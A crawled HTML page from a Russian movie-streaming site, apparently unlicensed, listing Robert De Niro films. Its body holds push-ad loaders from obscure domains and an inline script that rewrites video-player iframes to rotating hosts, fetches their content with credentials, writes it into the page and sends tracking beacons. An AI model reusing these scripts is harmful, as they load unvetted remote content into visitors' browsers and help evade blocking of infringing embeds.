

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gidonline.eu/xfsearch/roles/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%B4%D0%B5%20%D0%BD%D0%B8%D1%80%D0%BE/
body_size: 9725
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<title>роберт де ниро » ГидОнлайн - Твой гид в мире кино!</title>
<meta name="charset" content="utf-8">
<meta name="title" content="роберт де ниро » ГидОнлайн - Твой гид в мире кино!">
<meta name="description" content="Фрэнк Гуд всю жизнь был надёжным, трудолюбивым отцом. Он не задавал лишних вопросов, обеспечивал семью и считал, что всё делал правильно. Но после смерти жены, которая всегда была связующим звеном между ним и детьми, он остаётся один. Ожидая приезда уже взрослых сына и дочерей на семейный ужин,">
<meta name="keywords" content="Фильмы онлайн бесплатно тут! ГидОнлайн. Фильмы онлайн бесплатно! Смотреть кино в хорошем качестве">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://gidonline.eu/xfsearch/roles/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%B4%D0%B5%20%D0%BD%D0%B8%D1%80%D0%BE/">
<link rel="search" type="application/opensearchdescription+xml" title="ГидОнлайн - Твой гид в мире кино!" href="https://gidonline.eu/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="роберт де ниро » ГидОнлайн - Твой гид в мире кино!">
<meta property="twitter:description" content="Фрэнк Гуд всю жизнь был надёжным, трудолюбивым отцом. Он не задавал лишних вопросов, обеспечивал семью и считал, что всё делал правильно. Но после смерти жены, которая всегда была связующим звеном между ним и детьми, он остаётся один. Ожидая приезда уже взрослых сына и дочерей на семейный ужин,">
<meta property="og:type" content="article">
<meta property="og:site_name" content="ГидОнлайн - Твой гид в мире кино!">
<meta property="og:title" content="роберт де ниро » ГидОнлайн - Твой гид в мире кино!">
<meta property="og:description" content="Фрэнк Гуд всю жизнь был надёжным, трудолюбивым отцом. Он не задавал лишних вопросов, обеспечивал семью и считал, что всё делал правильно. Но после смерти жены, которая всегда была связующим звеном между ним и детьми, он остаётся один. Ожидая приезда уже взрослых сына и дочерей на семейный ужин,">
<link rel="shortcut icon" href="/favicon.ico" />    
<link media="screen" href="/templates/gidonline/style/engine.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/gidonline/style/bootstrap.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/gidonline/style/style49.css" type="text/css" rel="stylesheet" />

</head>
<body>
<ins class="7236739a" data-key="9f7bf5cd235f1ff10f1d05de0047c0a7"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ByesLdtNkLQez/drAFjsonZVitweScurqnRpt?p_id=1436&hold=1.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1INC00LvRjyDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNC5IA%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<div id="headerline">
	<a class="logo" href="/"><img src="/im/gidonline.png" alt="ГидОнлайн" title="ГидОнлайн" /></a>
    <div id="srch">        
        <form id="searchform" name="searchform" method="post">
            <input id="story" name="story" class="srch_query" onfocus="this.value=''" value="Название фильма..." type="text" />
			<input id="btnSearch" type="submit" name="submit" value="Поиск" />	
            <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
        </form>
    </div>
    <a class="ttpi" style="left:426px" href="/novinki/">Новинки</a><span class="ttpo" style="left:490px">|</span>
	<a class="ttpi" style="left:500px" href="/premiers/">Премьеры</a><span class="ttpo" style="left:575px">|</span>
	<!--<a rel="nofollow" class="ttpi" style="left:586px" href="/navigator/">Навигатор</a><span class="ttpo" style="left:662px">|</span>-->
	<a rel="nofollow" class="ttpi" style="left:586px" href="https://gidonline.eu/6165-mitchelly-protiv-mashin.html">Случайный</a>
<!--<a class="ttpi" style="left:257px" href="/genre/christmas/">Ново<span style="color:#1871d6;font-weight:bold">г</span>одние</a>-->
</div>

<div id="container">   
    <div id="header"></div>
    
    <div id="topls">
	<a class="toplink" href="https://gidonline.eu/19325-zvuk-padenija.html"><img src="/uploads/posts/2026-01/1769600934-zvuk-padeniya.png" width="120" height="170" alt="Звук падения" title="Звук падения" />Звук падения</a><a class="toplink" href="https://gidonline.eu/19323-chrevo.html"><img src="/uploads/posts/2026-01/1769600820-chrevo.jpg" width="120" height="170" alt="Чрево" title="Чрево" />Чрево</a><a class="toplink" href="https://gidonline.eu/19334-lakomyj-kusok.html"><img src="/uploads/posts/2026-01/1769602751-lakomyy-kusok.jpg" width="120" height="170" alt="Лакомый кусок" title="Лакомый кусок" />Лакомый кусок</a><a class="toplink" href="https://gidonline.eu/18855-tafiti-prikljuchenija-na-kraju-sveta.html"><img src="/uploads/posts/2025-10/1760604679-tafiti-priklyucheniya-na-krayu-sveta.jpg" width="120" height="170" alt="Тафити. Приключения на краю света" title="Тафити. Приключения на краю света" />Тафити. Приключения на краю света</a><a class="toplink" href="https://gidonline.eu/19234-gubka-bob-v-poiskah-kvadratnyh-shtanov.html"><img src="/uploads/posts/2026-01/1768304382-gubka-bob-v-poiskah-kvadratnyh-shtanov.jpg" width="120" height="170" alt="Губка Боб: В поисках квадратных штанов" title="Губка Боб: В поисках квадратных штанов" />Губка Боб: В поисках квадратных штанов</a><a class="toplink" href="https://gidonline.eu/18554-prosti-detka.html"><img src="/uploads/posts/2025-08/1754558178-prosti-detka.jpg" width="120" height="170" alt="Прости, детка" title="Прости, детка" />Прости, детка</a><a class="toplink" href="https://gidonline.eu/18903-ledjanoj-predel.html"><img src="/uploads/posts/2025-10/1761657126-ledyanoy-predel.jpg" width="120" height="170" alt="Ледяной предел" title="Ледяной предел" />Ледяной предел</a>
</div>
    <div id="catline">       
    <ul>
        <li><a href="/films/vestern/">ВЕСТЕРН</a></li>
        <li><a href="/films/biografiya/">БИОГРАФИЯ</a></li>
        <li><a href="/films/boevik/">БОЕВИК</a></li>
        <li><a href="/films/voennyj/">ВОЕННЫЙ</a></li>
        <li><a href="/films/detektiv/">ДЕТЕКТИВ</a></li>
        <li><a href="/films/drama/">ДРАМА</a></li>
        <li><a href="/films/dokumentalnyj/">ДОКУМЕНТАЛЬНЫЙ</a></li>
        <li><a href="/films/istoriya/">ИСТОРИЯ</a></li>
        <li><a href="/films/komediya/">КОМЕДИЯ</a></li>
        <li><a href="/films/kriminal/">КРИМИНАЛ</a></li>
        <li><a href="/films/melodrama/">МЕЛОДРАМА</a></li>
        <li><a href="/films/muzyka/">МУЗЫКА</a></li>
        <li><a href="/films/multfilm/">МУЛЬТФИЛЬМ</a></li>
        <li><a href="/films/priklyucheniya/">ПРИКЛЮЧЕНИЯ</a></li>
        <li><a href="/films/semejnyj/">СЕМЕЙНЫЙ</a></li>
        <li><a href="/films/serial/">СЕРИАЛЫ</a></li>
        <li><a href="/films/sport/">СПОРТ</a></li>
        <li><a href="/films/triller/">ТРИЛЛЕР</a></li>
        <li><a href="/films/uzhasy/">УЖАСЫ</a></li>
        <li><a href="/films/fentezi/">ФЭНТЕЗИ</a></li>
        <li><a href="/films/fantastika/">ФАНТАСТИКА</a></li>
    </ul>
</div>   
    
    <div id="main">        
        
        <div style="margin-top:-49px; margin-bottom:57px"></div>
		<div class="mainlink">
    <a href="https://gidonline.eu/18201-vse-putem.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-05/1748344632-vse-putem.jpg" alt="Всё путём" title="Всё путём"/>
        <span>Всё путём</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-18201'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:91%;">91</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2009</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/18198-podvodnaja-bratva.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-05/1748344319-podvodnaya-bratva.jpg" alt="Подводная братва" title="Подводная братва"/>
        <span>Подводная братва</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-18198'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:82%;">82</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2004</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/18112-igry-vozmezdija.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-05/1747731721-igry-vozmezdiya.jpg" alt="Игры возмездия" title="Игры возмездия"/>
        <span>Игры возмездия</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-18112'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:53%;">53</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2025</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/17968-mudrye-parni.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-04/1744183997-mudrye-parni.jpg" alt="Мудрые парни" title="Мудрые парни"/>
        <span>Мудрые парни</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-17968'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:67%;">67</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2025</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/17741-voennyj-nyrjalschik.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-03/1741700929-voennyy-nyryalschik.jpg" alt="Военный ныряльщик" title="Военный ныряльщик"/>
        <span>Военный ныряльщик</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-17741'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:91%;">91</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2000</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/17742-machete.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-03/1741700970-machete.jpg" alt="Мачете" title="Мачете"/>
        <span>Мачете</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-17742'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:75%;">75</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2010</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/17719-zhizn-jetogo-parnja.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-03/1741688646-zhizn-etogo-parnya.jpg" alt="Жизнь этого парня" title="Жизнь этого парня"/>
        <span>Жизнь этого парня</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-17719'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:85%;">85</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">1993</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/17631-serial-nulevoj-den.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-03/1741073960-nulevoy-den.jpg" alt="Сериал: Нулевой день" title="Сериал: Нулевой день"/>
        <span>Сериал: Нулевой день</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-17631'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:68%;">68</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2025</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/17456-plutovstvo.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2025-02/plutovstvo.jpg" alt="Плутовство" title="Плутовство"/>
        <span>Плутовство</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-17456'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:84%;">84</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">1997</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/16114-papa.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2024-06/1718888943-papa.jpg" alt="Папа" title="Папа"/>
        <span>Папа</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-16114'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:75%;">75</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2024</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/13874-ubijcy-cvetochnoj-luny.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2023-10/1698046449-ubiycy-cvetochnoy-luny.jpg" alt="Убийцы цветочной луны" title="Убийцы цветочной луны"/>
        <span>Убийцы цветочной луны</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-13874'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:63%;">63</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2023</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/14729-serial-nichego.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2023-10/1698228458-nichego.jpg" alt="Сериал: Ничего" title="Сериал: Ничего"/>
        <span>Сериал: Ничего</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-14729'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:68%;">68</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2023</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/14013-vljublennye.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2023-06/1687350400-vlyublennye.jpg" alt="Влюбленные" title="Влюбленные"/>
        <span>Влюбленные</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-14013'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:74%;">74</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">1984</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/13961-uikend-s-batej.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2023-06/1686663948-uikend-s-batey.jpg" alt="Уикенд с батей" title="Уикенд с батей"/>
        <span>Уикенд с батей</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-13961'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:69%;">69</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">2023</div>
    
</div><div class="mainlink">
    <a href="https://gidonline.eu/13946-beshenyj-byk.html">
    	<img style="width:200px; height:300px;" src="/uploads/posts/2023-06/1686221871-beshenyy-byk.jpg" alt="Бешеный бык" title="Бешеный бык"/>
        <span>Бешеный бык</span>
    </a>
    <div class="f-rate"><div class="f-rate-min"><div id='ratig-layer-13946'><div class="rating-small">
        <ul class="unit-rating-small">
        <li class="current-rating-small" style="width:70%;">70</li>        
        </ul>
		</div></div></div></div>
	<div class="mqn">1980</div>
    
</div><div style="clear:both"></div>
<div id="page_navi">
	<div class='wp-pagenavi'>		
    <span><span class="thide pprev">«</span></span>
    	<span>1</span> <a href="https://gidonline.eu/xfsearch/roles/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%B4%D0%B5%20%D0%BD%D0%B8%D1%80%D0%BE/page/2/">2</a> <a href="https://gidonline.eu/xfsearch/roles/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%B4%D0%B5%20%D0%BD%D0%B8%D1%80%D0%BE/page/3/">3</a> <a href="https://gidonline.eu/xfsearch/roles/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%B4%D0%B5%20%D0%BD%D0%B8%D1%80%D0%BE/page/4/">4</a> 
    <a href="https://gidonline.eu/xfsearch/roles/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%B4%D0%B5%20%D0%BD%D0%B8%D1%80%D0%BE/page/2/"><span class="thide pnext">Следующая</span></a>        
	</div>
</div><script>!function(){
if(window['__actualize.js'])return;window['__actualize.js']=1;
var actual = "https://api.initem.ws"
	,re=/^(?:https?:)?\/\/(?:mm|app?i\w*)\.(delivembed\.cc|buildplayer\.com|embedstorage\.net|mir-dikogo-zapada\.com|multikland\.net|placehere\.link|synchroncode\.com|ameytools\.club|(tobaco|topdbltj|delivembd|hostemb|loadbox|getcodes|strvid|ebder|framprox|embprox|bedemp2|embr|lessornot|linktodo|insertunit|marts|ninsel|embess|luxembd|domem|atomics|namy|variyt)(\.ws))/
	,delay=200,max=1000*60*60*24
	,dry=[]
	,ios=~navigator.userAgent.indexOf('iPhone')
	,ral
	,IM = ' !important;',css=document.createElement('style');
css.innerHTML= '.act-fullscreen{position:fixed'+IM+'width:100%'+IM+'height:100%'+IM+'left:0;top:0;z-index:1111}';
addEventListener('message',function(e){
	var f,en;
	if(!e.data||!(f=findFrame(function (f){return f.contentWindow==e.source})))return;
	if(e.data.event=='externalFullScreen?'){
		if(!css.parentNode)document.head.appendChild(css);
		e.source.postMessage({event:'externalFullScreen!'});
	}else if(e.data.event=='toggleFullScreen'){
		en=f.classList.toggle('act-fullscreen');
		e.source.postMessage({event:'fullScreen',enter:en});
	}
});
if(window.fetch&&!ios) {
	function pass(){ral = 1}
	head('https://test.showvid.ws/ping').catch(pass);
	if(/club$/.test(location.hostname))head('https://cdn.jsdelivr.net/npm/venom-player').catch(pass);
}
s('script','actualize');
replace();
function replace(){
	if(delay<max)delay++;
	setTimeout(replace,delay);
	var old,src,ds,i=findFrame(function(f){
		src=f.src;
		if(!src&&(ds=f.dataset)){
			if(ds.src){
				old=ds.src.match(re);
				if(old)ds.src=ds.src.replace(old[0],'https://api.'+old[1])
			}if(/\blazyload(ed|ing)\b/.test(f.className))src=ds.src;
		}
		return old=src&&src.indexOf(actual)&&dry.indexOf(src)===-1&&src.match(re)
	});
	if (!i ||i.offsetWidth===0) return;
	dry.push(src);
	var url = src.replace(old[0], actual);
	get(url, function(r){
		if(ral===1)return;
		var up=update(i,r);
		dry=[];
		if(window.URL){
			url=new URL(url);
			url.searchParams.delete('episode');
		}
		addEventListener('message',function(e){
			if(e.origin==location.origin&&e.data=='reActualizeMe'&&up.contentWindow==e.source)
				 get(url,function(r){up=update(up,r)});
		})
	});
}
function findFrame(fn){
	if(document.body)return Array.prototype.find.call(document.body.getElementsByTagName('iframe'),fn);
}
function update(old,w){
	var up = document.createElement('iframe'),
		allow = 'autoplay *; fullscreen';
	if (ios || /mac os/i.test(navigator.userAgent)) allow += ' *';
	copyAttr(old,up);
	up.setAttribute('allow', allow);
	up.allow = allow;
	old.parentElement.replaceChild(up,old);
	up.contentDocument.write(w);
	up.contentDocument.close();

	var s=up.setAttribute;
	up.setAttribute = function(n,v){
		if(n=='src'&&!v) console.warn('empty src')
		else s.call(up,n,v)
	};
	return up;
}
function copyAttr(from,to){
	var attrs=from.attributes;
	for(var name,i=0;i<attrs.length;i++){
		name = attrs[i].name;
		if(name!='src'&&name!='data-src'&&/^[\w\-]+$/.test(name))
			to.setAttribute(name,attrs[i].value);
	}
}
function s(hit, sub, e) {
	new Image().src = "https://s.myangular.life/player?cat=actual&hit=" + hit +
		"&sub=" + sub + (e || '') +
		"&host=" + location.hostname + "&v=25-11-26-01";
}
function get(url, cb) {
	var r = new XMLHttpRequest, start = new Date;
	r.withCredentials = true;
	// r.timeout = 1e4;
	r.open('GET', url);
	r.onreadystatechange = function() {
		if (r.readyState === 4 && r.status === 200) {
			s('load','ok','&time='+(new Date - start))
			cb(r.response);
		}
	};
	r.onerror=function(){s('load','err','&time='+(new Date - start))};
	r.send();
}
function head(u){return fetch(u,{method:'head'})}
}()
</script>
	</div>    

    <div id="s-side">       


 
<a id="reg_button" rel="nofollow" href="https://gidonline.eu/index.php?do=register"><span style="">РЕГИСТРАЦИЯ</span></a>
<a id="in_button" rel="nofollow" href="#" data-toggle="modal" data-target="#auth"><span style="">ВХОД</span></a>

<a id="faq_button_nr" rel="nofollow" href="/faq.html"><span>?</span></a>

<!-- LOGIN Modal -->
<div class="modal fade" id="auth" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <b class="modal-title" id="myModalLabel">Авторизация пользователя</b>
			</div>
			<div class="modal-body">
				<form class="form-horizontal" role="form" name="loginform" id="loginform" method="post" >
					<div class="form-group clearfix">						
						<div class="col-sm-10">
							<input  name="login_name" id="user_login" type="text" class="form-control" placeholder="Логин">
						</div>
					</div>
					<div class="form-group clearfix">						
						<div class="col-sm-10">
							<input name="login_password" id="user_pass" type="password" class="form-control" placeholder="Пароль">
						</div>
					</div>
					<p class="lostpass">
	                    <a href="https://gidonline.eu/index.php?do=lostpassword" title="Восстановление пароля">(Забыли пароль?)</a>
	                </p>
                    <div class="modal-footer">
                        <button  onclick="submit();" class="btn" type="submit" title="Войти">Войти</button>                        
                    </div>                    
					<input name="login" type="hidden" id="login" value="submit" />
				</form>
			</div>            
		</div>
	</div>
</div>



    	
</div>    
        
    <div id="footer">
	<div id="fleft">&copy;&nbsp; <a href="/">ГидОнлайн</a> - Твой гид в мире кино!</div>
	<div id="fright">
        <a rel="nofollow" href="/apps.html">Приложение</a> &#9830; 
        <a rel="nofollow" href="/rights.html">Правообладателям</a> &#9830; 
        <a rel="nofollow" href="/contact.html">Контакты</a>
    </div>
</div>       
</div>


    

<script src="/engine/classes/js/jquery3.js?v=2aafe"></script>
<script src="/engine/classes/js/jqueryui3.js?v=2aafe" defer></script>
<script src="/engine/classes/js/dle_js.js?v=2aafe" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://gidonline.eu/","name":"Смотреть фильмы кино бесплатно онлайн"}},{"@type":"ListItem","position":2,"item":{"@id":"https://gidonline.eu/xfsearch/roles/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%B4%D0%B5%20%D0%BD%D0%B8%D1%80%D0%BE/","name":"роберт де ниро"}}]}]}</script>
<ins class="7236739a" data-key="07722a699c0d2a226f5ddc28c909cb91"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c3d9db92015854d285a49dc183ef8037c89f4911';
var dle_group      = 5;
var dle_skin       = 'gidonline';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '2';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/templates/gidonline/js/bootstrap.min.js"></script> 
<script type="text/javascript" src="/templates/gidonline/js/jQuery.bPopup.js"></script>
<script type="text/javascript" src="/templates/gidonline/js/share42/share42.js"></script>
<script type="text/javascript" src="/templates/gidonline/js/libs.js?v=10"></script>
     	
<!--[if lt IE 9]>
	<script src="http://html5shim.googlescode.com/svn/trunk/html5.js"></script>
<![endif]-->    

<div style="display:none">
                <!-- Yandex.Metrika counter -->
                    <script type="text/javascript">
                        (function (d, w, c) {
                            (w[c] = w[c] || []).push(function() {
                                try {
                                    w.yaCounter36599880 = new Ya.Metrika({
                                        id:36599880,
                                        clickmap:true,
                                        trackLinks:true,
                                        accurateTrackBounce:true
                                    });
                                } catch(e) { }
                            });

                            var n = d.getElementsByTagName("script")[0],
                                s = d.createElement("script"),
                                f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://mc.yandex.ru/metrika/watch.js";

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                        })(document, window, "yandex_metrika_callbacks");
                    </script>
                    <noscript><div><img src="https://mc.yandex.ru/watch/36599880" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                    <!-- /Yandex.Metrika counter -->
                    
                    <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                    "target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
                    escape(document.referrer)+((typeof(screen)=="undefined")?"":
                    ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                    screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                    ";"+Math.random()+
                    "' alt='' title='LiveInternet' "+
                    "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                    
                    <script>
                    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

